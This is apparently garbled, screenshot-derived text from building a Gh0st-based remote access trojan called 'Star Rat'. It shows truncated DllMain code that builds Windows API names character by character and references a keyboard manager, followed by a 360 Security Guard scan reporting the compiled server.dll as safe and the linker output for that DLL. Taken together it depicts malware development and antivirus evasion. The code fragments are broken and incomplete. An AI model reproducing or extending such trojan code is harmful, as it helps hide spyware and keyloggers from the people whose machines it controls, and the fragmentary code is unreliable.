 DllMain.VqIAV
char VqIAV[] =
gh0st resources
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
char PeiOt[] = {'G','e','t','I','n','p','u','t','S','t','a','t','e','\0'};
GetInputStateT
pGetInputState
char vISov[] =
GetCurrentThre
PostThreadMess
MSG msg;
char VqIAV[] =
GetMessageAT p
pGetMessageA(&
switch (ul_rea
{
case DLL_PROCE
case DLL_THREA
CKeyboardM
break;
Cla
Re
File
VA
VA
360安全卫士13
网络连接失败！ 诊断网络
我的电脑
软件管家
返回
系统关键位置文件: 0
系统内存运行模块: 0
压缩包文件: 0
安全的文件数: 1
发现安全威胁: 0
已处理安全威胁: 0
扫描选项
扫描后自动关机: 否
扫描模式: 速度最快
管理员：是
扫描内容
C:\Users\zhang\Desktop\加皮肤去真彩栏 Star Rat Final 源码\server.dll
复制信息
Linking...
Creating library Release/server.lib and objec
LINK : warning LNK4098: defaultlib "libcmt.lib"
LINK : warning LNK4089: all references to "SHLWA
server.dll - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果